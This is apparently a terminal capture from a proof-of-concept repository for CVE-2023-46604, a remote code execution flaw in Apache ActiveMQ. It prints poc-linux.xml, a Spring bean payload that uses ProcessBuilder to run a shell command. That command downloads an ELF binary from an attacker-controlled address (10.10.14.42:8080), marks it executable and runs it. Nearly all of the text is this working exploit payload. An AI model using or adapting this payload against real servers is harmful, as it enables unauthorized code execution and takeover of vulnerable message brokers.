 ~/current/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ git:(main) (0.013s)
cat poc-linux.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>sh</value>
<value>-c</value>
<!-- The command below downloads the file and saves it as test.elf -->
<value>curl -s -o test.elf http://10.10.14.42:8080/test.elf; chmod +x ./test.elf; ./test.elf</value>
</list>
</constructor-arg>
</bean>